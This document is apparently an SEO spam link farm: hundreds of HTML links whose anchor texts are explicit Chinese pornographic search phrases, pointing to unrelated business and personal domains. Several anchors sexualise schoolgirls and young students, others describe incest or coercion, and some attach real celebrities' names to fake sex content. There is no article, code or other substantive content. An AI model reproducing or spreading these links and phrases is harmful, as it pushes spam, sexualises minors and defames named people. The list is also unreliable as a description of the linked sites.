<a href="http://www.metaservicestore.com" target="_blank">一女多男np慎入h古</a>|
<a href="http://www.jliproperties.com" target="_blank">国产精品久久久久一区</a>|
<a href="http://www.experienceoverseas.com" target="_blank">欧美久久久久久久</a>|
<a href="http://www.mindstartech.com" target="_blank">久久艹精品</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">欧美激情aaa</a>|
<a href="http://www.jiwapos4d.com" target="_blank">干美女在线</a>|
<a href="http://www.melodycarroll.com" target="_blank">亚洲精品成人免费</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">亚洲一二三区视频</a>|
<a href="http://www.1828win.com" target="_blank">《性爽1》在线观看</a>|
<a href="http://www.wojllj.com" target="_blank">精品久久久久久久久久久国产字幕</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">极品粉嫩国产</a>|
<a href="http://www.themetalspot.com" target="_blank">小坏蛋用力快点好烫给我</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">高禁伦桌上肉伦h男男</a>|
<a href="http://www.1505m.com" target="_blank">www亚洲黄色</a>|
<a href="http://www.dsxxgg.com" target="_blank">黄色美女一级片</a>|
<a href="http://www.gszjdcf.com" target="_blank">aaaa级毛片欧美的</a>|
<a href="http://www.yishun-sz.com" target="_blank">洪晓芸做爰未删减版在线观看</a>|
<a href="http://www.markchungvo.com" target="_blank">嗯刚开荤1v1hh</a>|
<a href="http://www.huiminghuagong.com" target="_blank">韩国三级色</a>|
<a href="http://www.qianqianxiu.com" target="_blank">男女午夜爽爽爽</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">我的男人高潮床戏视频</a>|
<a href="http://www.smart-padlocks.com" target="_blank">欧美最大黄色网</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">国产精品xxxx</a>|
<a href="http://www.hookuplocally.com" target="_blank">希岛爱理avhd101观看</a>|
<a href="http://www.whiteleyart.com" target="_blank">欧美a级在线观看</a>|
<a href="http://www.abitofaloha.com" target="_blank">寡妇被老头添一夜</a>|
<a href="http://www.zmham.com" target="_blank">免费久久久久久</a>|
<a href="http://www.agcleaner.com" target="_blank">91精品视频免费观看</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">国产激情啪啪</a>|
<a href="http://www.mflxedu.com" target="_blank">国产免费看黄网站</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">116美女写真禁18</a>|
<a href="http://www.salazoon.com" target="_blank">揉我胸啊嗯～出水</a>|
<a href="http://www.themetalspot.com" target="_blank">女人扒开腿免费视频软件</a>|
<a href="http://www.gkingwest.com" target="_blank">欧美精品一二</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">亚洲精品伊人久久</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">亚洲国产精品区</a>|
<a href="http://www.collar-me-chic.com" target="_blank">爆操女高中生</a>|
<a href="http://www.gcuster.com" target="_blank">中文字幕国产专区</a>|
<a href="http://www.hlqcpj.com" target="_blank">国产精品福利网站</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">好大好粗好爽</a>|
<a href="http://www.ec5460.com" target="_blank">午夜小福利</a>|
<a href="http://www.gabrielkalil.com" target="_blank">一级黄色生活视频</a>|
<a href="http://www.yjxingyun.com" target="_blank">香蕉人人精品</a>|
<a href="http://www.megaeda.com" target="_blank">日韩在线观看a</a>|
<a href="http://www.paomiu.com" target="_blank">欧美精品啪啪</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">日美韩av</a>|
<a href="http://www.orangebstrategic.com" target="_blank">福利微拍一区二区</a>|
<a href="http://www.skincare-365.com" target="_blank">日本美女高潮视频</a>|
<a href="http://www.sczth.com" target="_blank">日韩高清在线不卡</a>|
<a href="http://www.dlsncp.com" target="_blank">男女激情麻豆</a>|
<a href="http://www.metaservicestore.com" target="_blank">jlzz国产丝袜18老师女人</a>|
<a href="http://www.gt12365.com" target="_blank">少妇思春三a级</a>|
<a href="http://www.oaijia.com" target="_blank">亚洲精品成人在线</a>|
<a href="http://www.edithcord.com" target="_blank">国产a∨精品一区二区三区不卡</a>|
<a href="http://www.csjingcai.com" target="_blank">久久福利在线</a>|
<a href="http://www.wecanladder.com" target="_blank">亚洲精品美女在线观看</a>|
<a href="http://www.niukeyuan.com" target="_blank">欧美激情视频一二三区</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">美女脱下裤子让男人捅</a>|
<a href="http://www.yslys.com" target="_blank">中国精品伊人直播</a>|
<a href="http://www.wojllj.com" target="_blank">美谷朱里av在线播放</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">欧美性极品少妇精品网站</a>|
<a href="http://www.topfivedirect.com" target="_blank">日本巨大丰满bbw</a>|
<a href="http://www.pingyangren.com" target="_blank">美女又淫又色的视频</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://www.liqishan.com" target="_blank">国产偷国产偷亚洲清高</a>|
<a href="http://www.granniesgonwild.com" target="_blank">娇妻进俱乐部被黑人私下调教骆冰</a>|
<a href="http://www.smart-padlocks.com" target="_blank">性生活视频一级片</a>|
<a href="http://www.afy2.com" target="_blank">91精品天码美女少妇</a>|
<a href="http://www.gioegio.com" target="_blank">法国淫欲的代价hd</a>|
<a href="http://www.xnewsweekly.com" target="_blank">黄色污秽视频</a>|
<a href="http://www.chengyeshoes.com" target="_blank">欧美亚洲一二三</a>|
<a href="http://www.highlightsbaba.com" target="_blank">欧美一二级</a>|
<a href="http://www.yxjsba.com" target="_blank">亚洲欧美二区三区</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">欧美日韩国产一区在线</a>|
<a href="http://www.teentus.com" target="_blank">国产精品久久精品99国产百盛</a>|
<a href="http://www.epsjianf.com" target="_blank">中国精品久久久</a>|
<a href="http://www.milldene.com" target="_blank">亚洲欧美日韩成人</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">色亚洲一区二区</a>|
<a href="http://www.122cams.com" target="_blank">国产91高清</a>|
<a href="http://www.bengloddyracing.com" target="_blank">亚洲精品乱码久久久久久久</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">在线播放不卡av</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">理论片在线观看理伦片</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">亚洲精品久久久久999中文字幕</a>|
<a href="http://www.jisu678.com" target="_blank">av午夜三片乱码少妇</a>|
<a href="http://www.rshtz.com" target="_blank">日本精品久久中文字幕</a>|
<a href="http://www.hndyzs.com" target="_blank">人成免费视频人成免费网</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">国产中年夫妇交换高潮呻吟</a>|
<a href="http://www.woamall.com" target="_blank">亚洲乱小说</a>|
<a href="http://www.daiyunjigou.com" target="_blank">半夜他用劲挺进我的身体视频</a>|
<a href="http://www.qingjuluo.com" target="_blank">自由成熟xxxx色视频</a>|
<a href="http://www.dangdaijiating.com" target="_blank">亚洲成人精品在线观看</a>|
<a href="http://www.buyu4016.com" target="_blank">青青视频在线免费观看</a>|
<a href="http://www.cechi88.com" target="_blank">黄色一极毛片</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">特级黄色片免费看</a>|
<a href="http://www.markchungvo.com" target="_blank">国产资源久久</a>|
<a href="http://www.aqdtv198.com" target="_blank">公主含核吮蒂调教h</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">日本a优视频</a>|
<a href="http://www.satoshiscountry.com" target="_blank">久久久日韩精品电影</a>|
<a href="http://www.online-code-generator.com" target="_blank">一本色道久久88综合日韩精品</a>|
<a href="http://www.take-motor.com" target="_blank">免费高清毛片</a>|
<a href="http://www.pinganshoes.com" target="_blank">国产一区二区三区av网站</a>|
<a href="http://www.bmhomesales.com" target="_blank">挺进校花后臀白嫩名器小说</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">欧美a免费</a>|
<a href="http://www.iliangshi.com" target="_blank">免费看裸体网</a>|
<a href="http://www.megochina.com" target="_blank">国产精品久久久</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">99国产伦精品一区二区三区</a>|
<a href="http://www.8klove.com" target="_blank">欧美性a视频</a>|
<a href="http://www.pyidol.com" target="_blank">边亲边摸边做</a>|
<a href="http://www.2jiepai.com" target="_blank">91九色蝌蚪视频在线</a>|
<a href="http://www.legendary-kaz.com" target="_blank">欧美精品久久久久a</a>|
<a href="http://www.amanahconsulting.com" target="_blank">啊～嗯去电影院里做h</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">天天色天天射综合网</a>|
<a href="http://www.zhongbohp.com" target="_blank">精品国产一区二区三区性色av</a>|
<a href="http://www.oaijia.com" target="_blank">啪啪免费看</a>|
<a href="http://www.duduvu.com" target="_blank">国产凹凸久久精品一区</a>|
<a href="http://www.hnzd0898.com" target="_blank">国产欧美日产激情视频</a>|
<a href="http://www.5sotv.com" target="_blank">免费精品久久</a>|
<a href="http://www.lvadetailing.com" target="_blank">亚洲精品乱码8久久久久久日本</a>|
<a href="http://www.huajiecn.com" target="_blank">护士高潮14p</a>|
<a href="http://www.a-gtravel.com" target="_blank">国产一区二区三区美女被黑人伦</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">国产欧美又粗又爽富婆找老外</a>|
<a href="http://www.allbestitems.com" target="_blank">亚洲粉嫩美女无套露脸</a>|
<a href="http://www.2677v.com" target="_blank">韩国三级hd在线播放</a>|
<a href="http://www.z893.com" target="_blank">亚洲一区二区中文字幕在线观看</a>|
<a href="http://www.amanahconsulting.com" target="_blank">日日碰狠狠躁久久躁综合网</a>|
<a href="http://www.nestingpdx.com" target="_blank">久久黄色精品视频</a>|
<a href="http://www.hgycn.com" target="_blank">国产尤物在线观看</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">把腿扒开让我添个痛快能看的</a>|
<a href="http://www.bjoctpm.com" target="_blank">午夜伦情电午夜伦情电影194</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">吻胸摸腿揉屁股打扑克</a>|
<a href="http://www.684881.com" target="_blank">mm131顶级少妇做爰图</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">www国产亚洲</a>|
<a href="http://www.qihon.com" target="_blank">亚洲成人精品国产</a>|
<a href="http://www.ymy107.com" target="_blank">诱人的乳电影</a>|
<a href="http://www.comfortblyone.com" target="_blank">忍不住的亲子伦中文字幕</a>|
<a href="http://www.islandwind-s.com" target="_blank">26uuu另类亚洲欧美日本老年</a>|
<a href="http://www.wojllj.com" target="_blank">麻豆伊人网</a>|
<a href="http://www.zurichcitytours.com" target="_blank">啊灬啊灬快点灬用力岳免费漫画</a>|
<a href="http://www.snatch365.com" target="_blank">久久亚洲美女视频</a>|
<a href="http://www.dgyxsy888.com" target="_blank">男的操女的视频</a>|
<a href="http://www.daiyunjigou.com" target="_blank">丰满岳乱妇一区二区</a>|
<a href="http://www.yazamsoftware.com" target="_blank">午夜爽爽爽爽</a>|
<a href="http://www.ycchs.com" target="_blank">欧美日韩精品在线一区</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">日韩欧美aⅴ</a>|
<a href="http://www.lechityn.com" target="_blank">1v1高h大肉双处诱受</a>|
<a href="http://www.dzj1166.com" target="_blank">美女亚洲一区</a>|
<a href="http://www.ofsetprinters.com" target="_blank">国产91九色一区二区三区</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">麻豆黄色在线观看</a>|
<a href="http://www.zlxin.com" target="_blank">手鞠张开腿让我爽了一夜鸣人</a>|
<a href="http://www.centergreenville.com" target="_blank">男人日女人阴道视频</a>|
<a href="http://www.bmhomesales.com" target="_blank">香蕉一级片</a>|
<a href="http://www.basketexporter.com" target="_blank">av日韩一区二区三区</a>|
<a href="http://www.zsghled.com" target="_blank">国产一区二区影院</a>|
<a href="http://www.jl5688.com" target="_blank">看性生活片</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">91极品哺乳期女神挤奶在线</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">91美女精品</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">337p亚洲精品色噜噜狠狠</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">日韩免费av在线</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">免费欧美精品</a>|
<a href="http://www.chatctt.com" target="_blank">免费日韩av在线</a>|
<a href="http://www.nppandhurna.com" target="_blank">中国三级黄色大片</a>|
<a href="http://www.symfamous.com" target="_blank">神马久久一区二区</a>|
<a href="http://www.xtjcy.com" target="_blank">黄色在线免费视频</a>|
<a href="http://www.xtorex.com" target="_blank">海棠高h粗暴调教双性男男</a>|
<a href="http://www.tuliposuccion.com" target="_blank">ass新年版的裸体pics</a>|
<a href="http://www.basketexporter.com" target="_blank">巨乳av中文字幕</a>|
<a href="http://www.nordic-distribution.com" target="_blank">高+h+肉放荡爽全文寂寞少妇</a>|
<a href="http://www.0442999.com" target="_blank">国产精彩视频一区</a>|
<a href="http://www.headlinecostumes.com" target="_blank">青青视频网</a>|
<a href="http://www.yp22261.com" target="_blank">超碰人人艹</a>|
<a href="http://www.jianianhua2008.com" target="_blank">日韩午夜av</a>|
<a href="http://www.hookuplocally.com" target="_blank">午夜中文在线</a>|
<a href="http://www.mbmpod.com" target="_blank">国产午夜精品视频免费不卡69堂</a>|
<a href="http://www.xiaogogo.com" target="_blank">一区二区三区欧美在线</a>|
<a href="http://www.hfmtzs.com" target="_blank">中文字幕久久亚洲</a>|
<a href="http://www.ajs-sport.com" target="_blank">美女黄www视频</a>|
<a href="http://www.chhfjm.com" target="_blank">中国68xxxxxxxxx18</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">将水龙头放进美女屁股中灌水</a>|
<a href="http://www.scantechuae.com" target="_blank">欧美激情精品久久久</a>|
<a href="http://www.taozhixing.com" target="_blank">午夜av影院</a>|
<a href="http://www.9pit.com" target="_blank">国产极品999</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲视频91</a>|
<a href="http://www.ykhualin.com" target="_blank">在线观看精品91福利</a>|
<a href="http://www.biscomtdigits.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.brainonpaper.com" target="_blank">亚洲一级在线观看</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">久久黄色精品网站</a>|
<a href="http://www.scantechuae.com" target="_blank">猛男壮男受bl爽哭了群攻视频</a>|
<a href="http://www.ubuntusofta.com" target="_blank">冲田杏梨aaa久久av</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">男女免费观看在线爽爽爽视频</a>|
<a href="http://www.okeventguide.com" target="_blank">网站无遮挡</a>|
<a href="http://www.ycchs.com" target="_blank">《野外激情》韩国电影</a>|
<a href="http://www.mountsnowhk.com" target="_blank">自拍av在线</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">娇妻被交换粗又大又硬毛片</a>|
<a href="http://www.jsdfy.com" target="_blank">婷婷一二三区</a>|
<a href="http://www.hoaxdev.com" target="_blank">久久精品亚洲精品国产欧美</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">国产亚洲欧美精品久久久www</a>|
<a href="http://www.hstch.com" target="_blank">风骚美少妇</a>|
<a href="http://www.yddaigou.com" target="_blank">在线观看国产一区</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">欧美视频一二三</a>|
<a href="http://www.shiziip.com" target="_blank">少妇邻居的滋味中文字幕</a>|
<a href="http://www.corporatelawhub.com" target="_blank">激情亚洲视频</a>|
<a href="http://www.agcleaner.com" target="_blank">黄色一级大片免费版</a>|
<a href="http://www.sh-binzang.com" target="_blank">亚洲欧美中文字幕在线观看</a>|
<a href="http://www.ajs-sport.com" target="_blank">亚洲久久久久久</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">触手肉污文高h文</a>|
<a href="http://www.bagspurseswallets.com" target="_blank">申鹤被扒开腿做同人漫画</a>|
<a href="http://www.jgs563.com" target="_blank">欧美激情国产精品日韩</a>|
<a href="http://www.premierlawessays.com" target="_blank">亚洲bdsm女犯bdsm网站</a>|
<a href="http://www.kedimotel.com" target="_blank">国产精品色</a>|
<a href="http://www.affordablecabinetsinc.com
www.fareonthesquare.com" target="_blank">日韩中文字幕久久</a>|
<a href="http://www.chengyeshoes.com" target="_blank">国产精品久久久久一区二区</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">坐在男人嘴上让他添在线视频</a>|
<a href="http://www.okeventguide.com" target="_blank">欧美日韩亚洲精品在线</a>|
<a href="http://www.anzhixinip.com" target="_blank">亚洲精品乱码久久久一二三</a>|
<a href="http://www.ofsetprinters.com" target="_blank">91干在线</a>|
<a href="http://www.dg-dffl.com" target="_blank">亚洲国产精品一区</a>|
<a href="http://www.nordic-distribution.com" target="_blank">久久国产精品网</a>|
<a href="http://www.122cams.com" target="_blank">老人黄色片</a>|
<a href="http://www.buyu4798.com" target="_blank">少妇spa全程偷拍国语对白</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">老师h口漫画全彩无遮盖</a>|
<a href="http://www.stbgunceladres.com" target="_blank">在线观看欧美黄色</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">国产精品久久久久久亚洲徐婉婉</a>|
<a href="http://www.richcoconut.com" target="_blank">日韩三级图片</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">午夜爱爱毛片xxxx视频免费看</a>|
<a href="http://www.cg55539.com" target="_blank">欧美一级爽</a>|
<a href="http://www.bangbangnin198.com" target="_blank">a级中文字幕</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">西川结衣一区二区三区av</a>|
<a href="http://www.nnmeidik.com" target="_blank">秘书高h喷水荡肉爽av</a>|
<a href="http://www.anzhixinip.com" target="_blank">白丝校花被到爽哭视频</a>|
<a href="http://www.kieyyuel.com" target="_blank">欧美日韩性</a>|
<a href="http://www.03ab536f.com" target="_blank">国产黄色在线免费看</a>|
<a href="http://www.therivercreek.com" target="_blank">亚洲欧美二区三区</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">久久不射网</a>|
<a href="http://www.anadoludokum.com" target="_blank">他扯开我的奶罩一摸就流水</a>|
<a href="http://www.zippypicks.com" target="_blank">美女露出粉嫩尿囗让男人桶</a>|
<a href="http://www.bc0512.com" target="_blank">国产女无套免费网站</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">日韩欧美一二</a>|
<a href="http://www.ttyfc.com" target="_blank">久久久亚洲</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">黄上黄视频</a>|
<a href="http://www.wheretosoon.com" target="_blank">巨胸狂喷奶水视频www网站免费</a>|
<a href="http://www.jiwapos4d.com" target="_blank">国产精品玖玖玖</a>|
<a href="http://www.cechi88.com" target="_blank">国产精品日韩精品</a>|
<a href="http://www.newlookremodelinggroup.com" target="_blank">伊人高清视频</a>|
<a href="http://www.ddrpendrive.com" target="_blank">日本三级电影在线播放</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">嗯～用力啊～嗯～c我～视频男男</a>|
<a href="http://www.gp98888.com" target="_blank">精品日韩一区二区</a>|
<a href="http://www.brusselstravels.com" target="_blank">黑人精品一区二区三区</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">《貂蝉艳史》完整版</a>|
<a href="http://www.szffsj.com" target="_blank">亚洲精品久久久狠狠爱小说</a>|
<a href="http://www.collpaperwriting.com" target="_blank">久久精品人</a>|
<a href="http://www.gcuster.com" target="_blank">日本精品在线播放</a>|
<a href="http://www.hrfaster.com" target="_blank">男生操女生视频免费观看</a>|
<a href="http://www.yxjsba.com" target="_blank">男插入女视频</a>|
<a href="http://www.023zsw.com" target="_blank">涩涩视频在线观看</a>|
<a href="http://www.class-struggle.com" target="_blank">亚洲一二三四视频</a>|
<a href="http://www.jndrugs.com" target="_blank">国产主播毛片</a>|
<a href="http://www.ltx24.com" target="_blank">一级女人片</a>|
<a href="http://www.roottoboot.com" target="_blank">国产精品22p</a>|
<a href="http://www.studio-admin.com" target="_blank">精品欧美久久</a>|
<a href="http://www.freshfootwork.com" target="_blank">午夜精品导航</a>|
<a href="http://www.aogangcheng.com" target="_blank">亚洲黄色免费看</a>|
<a href="http://www.ahehee.com" target="_blank">公交车上强硬做开腿呻吟</a>|
<a href="http://www.foshanhao.com" target="_blank">日本一区二区三区精品</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">亚洲精品日韩丝袜精品</a>|
<a href="http://www.gcael.com" target="_blank">91精品国产综合久久久久久</a>|
<a href="http://www.pantherpriderx.com" target="_blank">日本午夜激情</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">91九色精品国产</a>|
<a href="http://www.abitofaloha.com" target="_blank">小天好湿好紧太爽了</a>|
<a href="http://www.gpw18.com" target="_blank">宝贝乖把腿分大一点hh</a>|
<a href="http://www.lolentlee.com" target="_blank">国产又黄又猛又粗又爽的</a>|
<a href="http://www.100nmn.com" target="_blank">蜜汁呻吟喘息岳</a>|
<a href="http://www.bjkyty.com" target="_blank">精品国产91久久久久久久</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">中文字幕制服狠久久日韩二区</a>|
<a href="http://www.100fit4life.com" target="_blank">人人爽人人爽</a>|
<a href="http://www.starmarbletile.com" target="_blank">国产精品偷伦精品视频</a>|
<a href="http://www.experienceoverseas.com" target="_blank">91精品国产aⅴ一区</a>|
<a href="http://www.kamsstore.com" target="_blank">嗯啊hh禁忌hh嗯啊h</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">我在开会他在下添的好爽口述</a>|
<a href="http://www.couponspeedy.com" target="_blank">亚洲网站av</a>|
<a href="http://www.1828win.com" target="_blank">少妇交换做爰俱乐部</a>|
<a href="http://www.dhlmovers.com" target="_blank">秋霞午夜伦理片</a>|
<a href="http://www.jndrugs.com" target="_blank">free性麻豆</a>|
<a href="http://www.buylicai.com" target="_blank">亚洲人人在线</a>|
<a href="http://www.pm1515.com" target="_blank">欧美一级大片免费看</a>|
<a href="http://www.wxbsh.com" target="_blank">国产精品扒开腿做爽爽</a>|
<a href="http://www.experienceoverseas.com" target="_blank">老师xxxxxxxxx59</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">国产精品久久久999</a>|
<a href="http://www.gkingwest.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.lechityn.com" target="_blank">欧美一级视频免费</a>|
<a href="http://www.ja-photo.com" target="_blank">黄色特一级片</a>|
<a href="http://www.qiqoption.com" target="_blank">年轻的护士3高潮电影</a>|
<a href="http://www.bztkdw.com" target="_blank">国产呦小j女精品视频</a>|
<a href="http://www.dongjincorp.com" target="_blank">国产丰满精品伦一区二区三级视频</a>|
<a href="http://www.tjaisen.com" target="_blank">av亚洲在线观看</a>|
<a href="http://www.gcael.com" target="_blank">国模f婷啪啪超大尺度150p</a>|
<a href="http://www.sillonblue.com" target="_blank">性爱爱视频</a>|
<a href="http://www.raocreation.com" target="_blank">午夜精品导航</a>|
<a href="http://www.benmiao168.com" target="_blank">人人射在线视频</a>|
<a href="http://www.wongmediainc.com" target="_blank">国家aaa的一级看片</a>|
<a href="http://www.tts-motor.com" target="_blank">91精品国产综合久久久密臀九色</a>|
<a href="http://www.capitaldelillc.com" target="_blank">91久久精品美女</a>|
<a href="http://www.anzhixinip.com" target="_blank">色婷婷狠狠狠禁久久免费直播</a>|
<a href="http://www.aqdtv198.com" target="_blank">青青视频免费在线观看</a>|
<a href="http://www.hnzd0898.com" target="_blank">啪啪激情综合</a>|
<a href="http://www.mfoldgallery.com" target="_blank">日韩精品乱码久久久久久</a>|
<a href="http://www.lindsayplat.com" target="_blank">黄色一级一级片</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">精品国产91久久久久</a>|
<a href="http://www.artelematics.com" target="_blank">日本福利视频一区二区</a>|
<a href="http://www.couponspeedy.com" target="_blank">青青视频在线免费观看</a>|
<a href="http://www.vision21inc.com" target="_blank">极品视频一区二区</a>|
<a href="http://www.buyu4708.com" target="_blank">堵住含一整夜好涨h</a>|
<a href="http://www.hbftmy.com" target="_blank">日韩亚洲一区二区</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">公交车上忘穿内裤揉到潮小说</a>|
<a href="http://www.kar-san.com" target="_blank">欧美日韩精品不卡一区二区三区</a>|
<a href="http://www.dangdaijiating.com" target="_blank">亚洲国产另类精品专区</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">公啊好嗯轻一点电影</a>|
<a href="http://www.sxj9.com" target="_blank">日韩久久视频</a>|
<a href="http://www.janereviews.com" target="_blank">免费的欧美激情</a>|
<a href="http://www.gik2020.com" target="_blank">日韩污污视频</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">国产中文一区</a>|
<a href="http://www.storeteeus.com" target="_blank">日本午夜激情</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://www.pncxw.com" target="_blank">精品一区在线视频</a>|
<a href="http://www.remaxconsultants.com" target="_blank">一级做a爰片毛片视频</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">动漫美女被狂揉大胸图片</a>|
<a href="http://www.higherpetresource.com" target="_blank">天天色天天射综合网</a>|
<a href="http://www.qthwsjd.com" target="_blank">肉淫老肥妇欲乳</a>|
<a href="http://www.hnzd0898.com" target="_blank">日韩在线播放av</a>|
<a href="http://www.geekinfox.com" target="_blank">国产精品30p</a>|
<a href="http://www.christiefoster.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://www.wodadu.com" target="_blank">周冬雨av三级</a>|
<a href="http://www.artinyourpark.com" target="_blank">日日色视频</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">久久久精品久久久</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">中国广东少妇xxxx做受</a>|
<a href="http://www.announceitamerica.com" target="_blank">夏目彩春av一凶二区在线播效</a>|
<a href="http://www.marketbythelake.com" target="_blank">污秽视频在线观看</a>|
<a href="http://www.wwwq5550.com" target="_blank">影音先锋久久久</a>|
<a href="http://www.qxlgss.com" target="_blank">男人狂躁女人出白浆视频</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">国产精品久久久久一区</a>|
<a href="http://www.darasdesigns.com" target="_blank">国产一区二区自拍</a>|
<a href="http://www.adstokeslot88.com" target="_blank">少妇被技师按摩高潮bd</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.ponue792.com" target="_blank">国产盗摄一区二区</a>|
<a href="http://www.pingyangren.com" target="_blank">男女激情网站免费</a>|
<a href="http://www.mannaquestteam.com" target="_blank">国产精彩视频一区</a>|
<a href="http://www.midorikid.com" target="_blank">国产精品27p</a>|
<a href="http://www.gowelove.com" target="_blank">国产欧美精品在线观看</a>|
<a href="http://www.bradpeirson.com" target="_blank">纲手办公室被无删减黄漫</a>|
<a href="http://www.souwolx.com" target="_blank">一类黄色片</a>|
<a href="http://www.mfoldgallery.com" target="_blank">亚洲一级片免费看</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">6080yy午夜一二三区久久</a>|
<a href="http://www.fubosteel.com" target="_blank">双性奶娃呻吟双腿大开np漫画</a>|
<a href="http://www.scantechuae.com" target="_blank">中文字幕亚洲欧美</a>|
<a href="http://www.droriginals.com" target="_blank">男同桌上课用手指进去了好爽</a>|
<a href="http://www.ttyfc.com" target="_blank">夫妻日b视频</a>|
<a href="http://www.xiaogogo.com" target="_blank">午夜精品福利在线观看</a>|
<a href="http://www.catv-solutions.com" target="_blank">自拍av在线</a>|
<a href="http://www.sj-8.com" target="_blank">少妇搡bbbb搡bbbb搡bbbb</a>|
<a href="http://www.fj56-sz.com" target="_blank">av网站亚洲</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">无码专区aaaaaa免费视频</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">大学生一级一片第一次野外</a>|
<a href="http://www.bringonthebacon.com" target="_blank">狠狠干性视频</a>|
<a href="http://www.zlxin.com" target="_blank">男男被各种姿势c到高潮高</a>|
<a href="http://www.ziyuncd.com" target="_blank">www在线观看黄色</a>|
<a href="http://www.bjn7.com" target="_blank">一级一片在线观看</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">91久久电影</a>|
<a href="http://www.pingyangren.com" target="_blank">张柏芝打开双腿好爽艳照视频</a>|
<a href="http://www.dhlmovers.com" target="_blank">国产九色自拍</a>|
<a href="http://www.shijianls.com" target="_blank">亚洲精品乱码久久观看网</a>|
<a href="http://www.sj-8.com" target="_blank">挺起双乳用鞭子打胸的作文</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">大尺度做爰啪啪床戏有叫声的漫画</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">免费观看做爰视频</a>|
<a href="http://www.pouruneenfance.com" target="_blank">出租屋yin乱合集</a>|
<a href="http://www.pingyangren.com" target="_blank">国产午夜夜伦鲁鲁片</a>|
<a href="http://www.megochina.com" target="_blank">亚洲深夜福利</a>|
<a href="http://www.autocleanprestige.com" target="_blank">日韩欧美高潮</a>|
<a href="http://www.formsinmovement.com" target="_blank">国产精品人成在线观看免费</a>|
<a href="http://www.gik2020.com" target="_blank">国产日产精品一区二区</a>|
<a href="http://www.panelinsaat.com" target="_blank">男生操女生免费软件</a>|
<a href="http://www.heigouzhibo.com" target="_blank">嗯啊操视频</a>|
<a href="http://www.amanahconsulting.com" target="_blank">房东cao好猛h</a>|
<a href="http://www.7877suncity.com" target="_blank">国产久99</a>|
<a href="http://www.y5966.com" target="_blank">小强h绿帽精品怀孕</a>|
<a href="http://www.janereviews.com" target="_blank">av在线播放免费观看</a>|
<a href="http://www.ltx24.com" target="_blank">亚洲乱强伦</a>|
<a href="http://www.dhlmovers.com" target="_blank">小秘书夹得真紧好爽h男男</a>|
